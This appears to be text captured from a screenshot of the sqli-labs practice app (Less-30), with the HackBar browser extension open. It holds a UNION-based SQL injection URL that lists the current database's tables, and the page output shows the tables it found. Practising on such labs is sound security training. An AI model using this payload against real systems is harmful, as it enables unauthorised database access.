 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-30
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-30/?id=-1" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database()--+
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1